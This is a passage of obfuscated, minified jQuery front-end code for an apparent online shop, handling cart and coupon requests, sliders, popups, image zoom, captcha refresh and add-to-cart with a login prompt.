            addShop: function(a, e) {
                t[_x10949[53]](_x10949[640], {
                    shop_id: a
                }, function(a) {
                    a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeGoods: function(a, e, i) {
                t[_x10949[53]](_x10949[641], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeShop: function(a, e) {
                t[_x10949[53]](_x10949[641], {
                    shop_id: a
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e, i) {
                e || (e = 0);
                var n = {
                    goods_ids: a,
                    sku_ids: e
                };
                t[_x10949[49]](_x10949[642], n, function(a) {
                    t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            }
        }, t[_x10949[643]] = {
            receive: function(a, e) {
                return t[_x10949[53]](_x10949[644], {
                    bonus_id: a
                }, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[645]);
            }
        }, t(_x10949[84])[_x10949[86]](_x10949[646]) || (t[_x10949[486]][_x10949[261]](), t[_x10949[490]][_x10949[261]](), t[_x10949[1]][_x10949[261]](), t[_x10949[490]][_x10949[622]][_x10949[261]](), t(_x10949[84])[_x10949[86]](_x10949[646], !0));
    }(jQuery), $(document)[_x10949[260]](function() {
        try {
            $(window)[_x10949[117]](function() {
                $(this)[_x10949[100]]() > $(window)[_x10949[103]]() ? $(_x10949[647])[_x10949[119]]() : $(_x10949[647])[_x10949[191]]();
            }), $(_x10949[647])[_x10949[129]](function() {
                return $(_x10949[648])[_x10949[132]]({
                    scrollTop: 0
                }, 400), !1;
            }), $(_x10949[649])[_x10949[129]](function() {
                $(_x10949[650])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[195]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[653]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[191]]();
            }), $(_x10949[654])[_x10949[538]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -92,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[124]), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[660]);
            }), $(_x10949[654])[_x10949[537]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[126]), $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -121,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[661]);
            }), $(_x10949[662])[_x10949[129]](function() {
                $(_x10949[663])[_x10949[251]](_x10949[664]) && $(this)[_x10949[251]](_x10949[186]) ? ($(_x10949[663])[_x10949[16]](_x10949[664]), $(this)[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1)) : ($(this)[_x10949[12]](_x10949[186])[_x10949[104]](_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[12]](_x10949[664]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[12]](_x10949[666])[_x10949[16]](_x10949[667])[_x10949[118]](_x10949[668], 2)[_x10949[104]](_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            }), $(_x10949[665])[_x10949[127]](_x10949[129], _x10949[669], function() {
                $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[665])[_x10949[16]](_x10949[667]);
            }), $(document)[_x10949[129]](function(t) {
                var a = $(t[_x10949[670]]);
                0 == a[_x10949[671]](_x10949[672])[_x10949[24]] && ($(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            });
        } catch (t) {}
        $(_x10949[673])[_x10949[129]](function(t) {
            t[_x10949[257]](), $[_x10949[304]][_x10949[305]]({
                href: SYS[_x10949[56]][_x10949[674]],
                type: _x10949[675],
                opts: {
                    afterShow: function(t, a) {
                        console[_x10949[676]](_x10949[677]);
                    }
                }
            });
        }), $(_x10949[678])[_x10949[19]](function() {
            var t = $(this)[_x10949[131]]();
            $(this)[_x10949[12]](_x10949[186])[_x10949[104]]()[_x10949[16]](_x10949[186]), $(_x10949[679])[_x10949[105]](t)[_x10949[16]](_x10949[191])[_x10949[104]]()[_x10949[12]](_x10949[191]);
        }), $(_x10949[680])[_x10949[129]](function() {
            var t = $(this)[_x10949[86]](_x10949[615]),
                a = $(this)[_x10949[86]](_x10949[586]),
                e = $(this)[_x10949[86]](_x10949[616]);
            $[_x10949[601]]({
                goods_id: t,
                shop_id: a,
                order_id: e
            });
        });
    }), _x10949[0] != typeof $ajaxCache) {
    $ajaxCache[_x10949[681]]({
        cacheValidate: function(t, a) {
            return !1;
        },
        storageType: _x10949[35],
        timeout: SYS[_x10949[682]]
    });
    var wsCache = new WebStorageCache();
} else var wsCache = null;
$(function() {
    var t = window[_x10949[41]][_x10949[77]][_x10949[277]](_x10949[683]),
        a = t[1];
    a && (0 == a[_x10949[446]](_x10949[684]) ? addCookie(_x10949[685], _x10949[15], 168) : addCookie(_x10949[685], a, 168));
    var e = t[0][_x10949[277]](_x10949[686]),
        i = e[1];
    i && (0 == i[_x10949[446]](_x10949[687]) ? addCookie(_x10949[688], _x10949[15], 168) : addCookie(_x10949[688], i, 168));
});
var vars = vars || {};
! function(t) {
    _x10949[689] == typeof define && define[_x10949[690]] ? define([_x10949[691], _x10949[681], _x10949[692], _x10949[693], _x10949[694], _x10949[695], _x10949[696], _x10949[697], _x10949[698], _x10949[304], _x10949[699], _x10949[700]], t) : t(jQuery, SYS[_x10949[171]]);
}(function(t, a) {
    'use strict';

    function e() {
        var a = parseInt(t(_x10949[702])[_x10949[701]]()),
            e = parseInt(t(_x10949[703])[_x10949[698]](_x10949[97]));
        t(_x10949[703])[_x10949[11]](_x10949[704])[_x10949[64]](function() {
            t(this)[_x10949[97]](a - e - 2);
        });
    }

    function i() {
        var a = parseInt(t(window)[_x10949[97]]());
        a < 768 && (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (a > 1024 ? t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]]() : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]]()), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716]));
    }

    function n() {
        var t = document[_x10949[717]](_x10949[718]);
        t[_x10949[98]][_x10949[97]] = _x10949[444], t[_x10949[98]][_x10949[103]] = _x10949[719];
        var a = document[_x10949[717]](_x10949[349]);
        a[_x10949[98]][_x10949[720]] = _x10949[721], a[_x10949[98]][_x10949[101]] = _x10949[722], a[_x10949[98]][_x10949[534]] = _x10949[722], a[_x10949[98]][_x10949[657]] = _x10949[126], a[_x10949[98]][_x10949[97]] = _x10949[719], a[_x10949[98]][_x10949[103]] = _x10949[723], a[_x10949[98]][_x10949[724]] = _x10949[126], a[_x10949[725]](t), document[_x10949[84]][_x10949[725]](a);
        var e = parseInt(t[_x10949[726]]);
        a[_x10949[98]][_x10949[724]] = _x10949[117];
        var i = parseInt(t[_x10949[726]]);
        return e == i && (i = a[_x10949[727]]), document[_x10949[84]][_x10949[728]](a), e - i;
    }

    function o() {
        if (t(window)[_x10949[97]]() + n() >= 768) {
            var a = t(_x10949[729])[_x10949[701]]();
            if (t(_x10949[730])[_x10949[251]](_x10949[731]) || t(_x10949[730])[_x10949[251]](_x10949[732]) || t(_x10949[730])[_x10949[251]](_x10949[733]) || t(_x10949[730])[_x10949[251]](_x10949[734])) return !1;
            t(_x10949[735])[_x10949[64]](function() {
                var e = t(this)[_x10949[701]](),
                    i = t(this)[_x10949[720]]()[_x10949[534]];
                if (e > a) t(this)[_x10949[118]](_x10949[97], a + _x10949[135]), t(this)[_x10949[118]](_x10949[534], _x10949[15]);
                else if (e + i > a) {
                    var n = a - e,
                        o = parseInt(n / 2);
                    t(this)[_x10949[118]](_x10949[534], o);
                }
            });
        }
        t(window)[_x10949[97]]() + n() < 1025 ? t(_x10949[736])[_x10949[28]](_x10949[737], _x10949[738]) : t(_x10949[739])[_x10949[138]](_x10949[737]);
    }

    function s() {
        ! function(t) {
            var a = t(window)[_x10949[740]]();
            t(_x10949[741])[_x10949[118]](_x10949[103], a);
        }(jQuery);
    }
    t[_x10949[182]] = {
        initEvent: function(a) {
            if (t(_x10949[742], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[744], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[745], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = a[_x10949[11]](_x10949[746]);
                    e[_x10949[129]](function() {
                        t(this)[_x10949[251]](_x10949[197]) || t(this)[_x10949[12]](_x10949[197])[_x10949[104]](_x10949[348])[_x10949[16]](_x10949[197]), getSelectedItem(t(this)[_x10949[86]](_x10949[670]));
                    });
                }), t[_x10949[2]](t[_x10949[748]][_x10949[747]]) && t(_x10949[749], a)[_x10949[747]](), t[_x10949[2]](t[_x10949[748]][_x10949[750]]) && t(_x10949[751], a)[_x10949[750]]({
                    skip_invisible: !1,
                    effect: _x10949[194],
                    failure_limit: 20,
                    threshold: 200
                }), t[_x10949[2]](t[_x10949[748]][_x10949[752]]) && t(_x10949[753], a)[_x10949[752]](), t(_x10949[754], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[755]),
                        o = i[_x10949[11]](_x10949[756]),
                        s = i[_x10949[11]](_x10949[757]),
                        r = attrDefault(i, _x10949[758], 1),
                        c = attrDefault(i, _x10949[759], 0),
                        d = attrDefault(i, _x10949[760], 0),
                        l = c < d;
                    n[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) - r;
                        l && a <= c && (a = c), s[_x10949[26]](a);
                    }), o[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) + r;
                        l && a >= d && (a = d), s[_x10949[26]](a);
                    });
                }), t(_x10949[761], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[762]),
                        o = i[_x10949[11]](_x10949[757]);
                    o[_x10949[127]](_x10949[763], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[766], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[130], function() {
                        i[_x10949[16]](_x10949[765]), t[_x10949[110]](o[_x10949[26]]()) || i[_x10949[16]](_x10949[764]);
                    }), n[_x10949[127]](_x10949[129], function() {
                        o[_x10949[763]]();
                    }), t[_x10949[110]](o[_x10949[26]]()) && i[_x10949[12]](_x10949[764]);
                }), t(_x10949[767], a)[_x10949[24]] > 0 && t(_x10949[767], a)[_x10949[64]](function() {
                    t(this)[_x10949[768]](_x10949[769], 0.1);
                }), t(_x10949[771], a)[_x10949[770]](), t(_x10949[772], a)[_x10949[24]] > 0 && t(_x10949[772], a)[_x10949[304]](), t[_x10949[2]](t[_x10949[748]][_x10949[773]]) && t(_x10949[774])[_x10949[773]](), t(_x10949[775], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[777], _x10949[778]], i[_x10949[779]] = _x10949[780], t(this)[_x10949[251]](_x10949[781]) && (i[_x10949[782]] = _x10949[30], i[_x10949[783]] = _x10949[194]), t(this)[_x10949[784]](i);
                }), t(_x10949[785], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[786], _x10949[787]], i[_x10949[779]] = _x10949[788], i[_x10949[782]] = _x10949[9], i[_x10949[783]] = _x10949[789], t(this)[_x10949[784]](i);
                }), t(_x10949[790], a)[_x10949[24]] > 0 && t(_x10949[790], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = t(this)[_x10949[86]](_x10949[697]);
                    a[_x10949[697]](e, function(t) {
                        var e = _x10949[791];
                        a[_x10949[10]](t[_x10949[792]](e));
                    });
                }), t(_x10949[793], a)[_x10949[24]] > 0) {
                var e = [_x10949[794], _x10949[795], _x10949[796], _x10949[797], _x10949[798], _x10949[799], _x10949[800]],
                    i = _x10949[801];
                t(_x10949[793])[_x10949[64]](function() {
                    var a = new Date(t(this)[_x10949[86]](_x10949[802]), t(this)[_x10949[86]](_x10949[803]) - 1, t(this)[_x10949[86]](_x10949[804]), t(this)[_x10949[86]](_x10949[805]), t(this)[_x10949[86]](_x10949[806]), t(this)[_x10949[86]](_x10949[807]));
                    t(this)[_x10949[697]]({
                        until: a,
                        labels: e,
                        layout: i
                    });
                });
            }
            if (t[_x10949[2]](t[_x10949[748]][_x10949[694]]) && t(_x10949[808], a)[_x10949[694]](), t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[810], a)[_x10949[24]] > 0) {
                t(_x10949[811], a)[_x10949[16]](_x10949[191]);
                t(_x10949[810], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    touchEnabled:false
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[812], a)[_x10949[24]] > 0) {
                t(_x10949[813], a)[_x10949[16]](_x10949[191]);
                t(_x10949[812], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    pagerCustom: _x10949[814],
                    nextSelector: _x10949[815],
                    prevSelector: _x10949[816]
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[817], a)[_x10949[24]] > 0) {
                t(_x10949[818], a)[_x10949[16]](_x10949[191]);
                t(_x10949[817], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    onSlideNext: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    },
                    onSlidePrev: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    }
                });
            }
            t(_x10949[819], a)[_x10949[64]](function() {
                var a = t(this)[_x10949[86]](_x10949[759]),
                    e = t(this)[_x10949[86]](_x10949[760]),
                    i = t(this)[_x10949[86]](_x10949[820]),
                    n = t(this)[_x10949[86]](_x10949[821]),
                    o = t(this)[_x10949[86]](_x10949[822]),
                    s = t(this)[_x10949[86]](_x10949[823]),
                    r = t(this);
                t(this)[_x10949[824]]({
                    range: !0,
                    min: a,
                    max: e,
                    values: [n, o],
                    slide: function(t, a) {
                        var e = s + _x10949[428] + i + a[_x10949[825]][0] + _x10949[826] + i + a[_x10949[825]][1];
                        console[_x10949[827]](r), r[_x10949[671]](_x10949[828])[_x10949[11]](_x10949[829])[_x10949[10]](e);
                    }
                });
            }), a[_x10949[11]](_x10949[830])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[830])[_x10949[784]]({
                dots: !1,
                nav: !0,
                navText: [_x10949[777], _x10949[778]],
                margin: 21,
                responsive: {
                    0: {
                        items: 2
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 2
                    },
                    1000: {
                        items: 3
                    }
                }
            }), a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[832]]) ? a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                zoomType: _x10949[833],
                cursor: _x10949[834],
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 750,
                gallery: _x10949[835]
            }) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[838], function() {
                a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                    zoomType: _x10949[833],
                    cursor: _x10949[834],
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750,
                    gallery: _x10949[835]
                });
            }, !0)), t(_x10949[742], a)[_x10949[304]]({
                closeClickOutside: !1,
                toolbar: !0,
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                baseClass: _x10949[9],
                caption: function(a, e) {
                    var i, n;
                    if (_x10949[146] === e[_x10949[427]]) return i = t(this)[_x10949[86]](_x10949[839]), n = _x10949[840] + e[_x10949[176]] + _x10949[841], (i ? i + _x10949[842] : _x10949[9]) + n;
                },
                onInit: function(a) {
                    a[_x10949[844]][_x10949[843]] = t(_x10949[845])[_x10949[708]](a[_x10949[844]][_x10949[846]]);
                },
                beforeMove: function(t, a) {
                    t[_x10949[844]][_x10949[843]][_x10949[28]](_x10949[77], a[_x10949[176]]);
                },
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[744], a)[_x10949[304]]({
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                caption: function(t, a) {},
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[849], a)[_x10949[24]] > 0 && t(_x10949[849], a)[_x10949[304]]();
            var n = t(_x10949[850], a);
            if (n[_x10949[64]](function() {
                    t(this)[_x10949[28]](_x10949[851]) && t(this)[_x10949[118]](_x10949[852], _x10949[149] + t(this)[_x10949[86]](_x10949[151]) + _x10949[150]);
                }), t(_x10949[853], a)[_x10949[24]] > 0) {
                var o = t(_x10949[853], a);
                o[_x10949[784]]({
                    margin: 30,
                    autoplay: !1,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !0,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[865]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[865]);
                        });
                    }, 100);
                });
            }
            if (t(_x10949[867], a)[_x10949[24]] > 0) {
                var o = t(_x10949[867], a);
                o[_x10949[784]]({
                    margin: 0,
                    autoplay: !0,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !1,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[868]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[868]);
                        });
                    }, 100);
                });
            }
            t(_x10949[869], a)[_x10949[20]]({
                mode: _x10949[870],
                minSlides: 4,
                maxSlides: 3,
                pager: !1,
                useCSS: !1
            }), t[_x10949[2]](t[_x10949[748]][_x10949[871]]) && t(_x10949[872], a)[_x10949[871]]({
                checkboxClass: _x10949[873],
                radioClass: _x10949[874]
            });
            var s = [_x10949[123], _x10949[875], _x10949[876], _x10949[877], _x10949[204], _x10949[878], _x10949[879], _x10949[880], _x10949[805], _x10949[718], _x10949[881], _x10949[802], _x10949[882], _x10949[806], _x10949[807]],
                r = [s[14], s[8], s[7], s[9], s[14], _x10949[883], s[13], s[10], s[4]][_x10949[69]](_x10949[9]);
            t[_x10949[884]] = r, t(_x10949[885], a)[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[886]]) ? t(_x10949[885], a)[_x10949[886]]() : _x10949[0] == typeof window[_x10949[887]] ? t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[888], function() {
                t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                    t(_x10949[885], a)[_x10949[886]]();
                }, !0);
            }, !0) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                t(_x10949[885], a)[_x10949[886]]();
            }, !0)), t(_x10949[890])[_x10949[24]] > 0 && t(_x10949[890])[_x10949[891]]({
                keyboard: !1
            }), t(_x10949[892])[_x10949[19]](function() {
                t(this)[_x10949[12]](_x10949[893])[_x10949[104]]()[_x10949[16]](_x10949[893]), t(_x10949[894])[_x10949[105]](t(this)[_x10949[131]]())[_x10949[119]]()[_x10949[104]](_x10949[894])[_x10949[191]]();
            });
            var c = (t(_x10949[895]), t(_x10949[896])),
                d = t(_x10949[897]),
                l = t(_x10949[898]),
                u = l[_x10949[11]](_x10949[348])[_x10949[899]](!0);
            d[_x10949[129]](function() {
                l[_x10949[132]]({
                    'margin-left': -u
                }, function() {
                    l[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[708]](l), l[_x10949[118]]({
                        'margin-left': 0
                    });
                });
            }), c[_x10949[129]](function() {
                l[_x10949[11]](_x10949[900])[_x10949[714]](l), l[_x10949[118]]({
                    'margin-left': -u
                }), l[_x10949[132]]({
                    'margin-left': 0
                });
            }), t(_x10949[901])[_x10949[64]](function() {
                function a() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function e() {
                    c--, c < 0 && (c = r - 1), s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function i() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }
                var n = t(this)[_x10949[11]](_x10949[902]),
                    o = t(this)[_x10949[11]](_x10949[903]),
                    s = t(this)[_x10949[11]](_x10949[904]),
                    r = s[_x10949[11]](_x10949[348])[_x10949[24]],
                    c = 0;
                setInterval(a, 5000);
                s[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[119]](), o[_x10949[129]](function() {
                    clearInterval(a), i();
                }), n[_x10949[129]](function() {
                    clearInterval(a), e();
                });
            }), t(_x10949[905])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[908])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[909])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[911],
                        height: _x10949[912],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            }), t(_x10949[915])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[916],
                        height: _x10949[917],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            });
        }
    }, t(document)[_x10949[260]](function() {
        vars[_x10949[918]] = t(_x10949[84]), vars[_x10949[919]] = vars[_x10949[918]][_x10949[11]](_x10949[920]), vars[_x10949[921]] = vars[_x10949[918]][_x10949[11]](_x10949[922]), vars[_x10949[923]] = vars[_x10949[921]][_x10949[11]](_x10949[924]), vars[_x10949[925]] = vars[_x10949[921]][_x10949[11]](_x10949[926]), vars[_x10949[927]] = vars[_x10949[925]][_x10949[11]](_x10949[928]), vars[_x10949[929]] = vars[_x10949[925]][_x10949[11]](_x10949[930]), vars[_x10949[931]] = vars[_x10949[921]][_x10949[11]](_x10949[932]), vars[_x10949[933]] = vars[_x10949[931]][_x10949[11]](_x10949[934]), vars[_x10949[935]] = vars[_x10949[931]][_x10949[11]](_x10949[936]), vars[_x10949[937]] = vars[_x10949[918]][_x10949[11]](_x10949[76]), vars[_x10949[938]] = vars[_x10949[918]][_x10949[11]](_x10949[672]), vars[_x10949[939]] = vars[_x10949[918]][_x10949[11]](_x10949[940]), vars[_x10949[941]] = vars[_x10949[918]][_x10949[11]](_x10949[942]), e(), o(), s();
    }), t(document)[_x10949[260]](function() {
        t[_x10949[182]][_x10949[181]](t(document)), t[_x10949[74]][_x10949[73]] && (t(document)[_x10949[127]](_x10949[129], _x10949[943], function(a) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            }), t[_x10949[73]][_x10949[129]](a);
        }), t(document)[_x10949[127]](_x10949[944], function(a) {
            hide_loading_bar(), t(_x10949[945])[_x10949[32]](), t[_x10949[182]][_x10949[181]](t(a[_x10949[670]]));
        })), s(), o(), t(document)[_x10949[127]](_x10949[129], _x10949[946], function() {
            var a = (t(this), Math[_x10949[144]]()),
                e = SYS[_x10949[171]][_x10949[56]][_x10949[147]][_x10949[146]] + _x10949[947] + a;
            return t(this)[_x10949[118]](_x10949[148], _x10949[149] + e + _x10949[150]), t(_x10949[948])[_x10949[26]](a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[949], function() {
            var a = t(this);
            return _x10949[0] != typeof layui && _x10949[0] != typeof layui[_x10949[950]] && _x10949[0] != typeof layui[_x10949[950]][_x10949[951]] && layui[_x10949[950]][_x10949[951]]({
                name: a[_x10949[86]](_x10949[518]),
                type: _x10949[952],
                avatar: a[_x10949[86]](_x10949[177]),
                id: a[_x10949[86]](_x10949[953])
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[954], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(_x10949[956])[_x10949[26]]();
            return _x10949[0] == typeof i && (i = 1), t[_x10949[169]](SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]], {
                item_id: e[_x10949[86]](_x10949[72]),
                cart_quantity: t(_x10949[956])[_x10949[26]]()
            }, function(a) {
                if (200 == a[_x10949[58]]) {
                    var n = _x10949[957] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[202]] + _x10949[958];
                    if (t[_x10949[304]][_x10949[305]](sprintf(n, a[_x10949[86]][_x10949[209]], a[_x10949[86]][_x10949[959]])), _x10949[689] == typeof updateMiniCart && updateMiniCart) {
                        var o = t[_x10949[6]](_x10949[7]);
                        _x10949[0] == typeof o && (o = 0), t[_x10949[6]](_x10949[7], parseInt(i) + parseInt(o), {
                            path: _x10949[47]
                        }), updateMiniCart();
                    }
                } else {
                    if( a.msg == "需要登录" ){
                        Public.tipMsg(a.msg,function () {
                            location.href = SYS.CONFIG.index_url + "?ctl=Login&met=login"
                        });
                    }else{
                        Public.tipMsg(a.msg);
                    }
                }
                e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
